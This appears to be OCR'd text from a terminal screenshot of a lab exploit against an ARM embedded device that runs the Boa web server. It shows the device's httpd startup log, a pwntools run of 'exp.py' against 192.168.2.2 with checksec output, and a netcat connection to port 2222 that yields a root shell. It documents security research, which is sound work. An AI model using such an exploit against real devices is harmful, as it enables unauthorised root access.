 / # httpd
sendto() error 20
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
fopen pid file: Not a directory
/ # [11/Apr/2024:05:19:42 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
[11/Apr/2024:05:19:42 +0000] boa: starting server pid=2410, port 80
req->iCount++(2)= 1
(env2.7) ┌──(xiaosu㉿Engineer)-[~/arm-debian]
└─$ python exp.py
[+] Opening connection to 192.168.2.2 on port 80: Done
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/xiaosu/arm-debian/libuClibc-0.9.33.3-git.so'
    Arch:     arm-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Closed connection to 192.168.2.2 port 80
(env2.7) ┌──(xiaosu㉿Engineer)-[~/arm-debian]
└─$
xiaosu@Engineer: ~/arm-deb
(base) ┌──(xiaosu㉿Engineer)-[~/arm-debian]
└─$ nc 192.168.2.2 2222
whoami
root
ls
echo hello
hello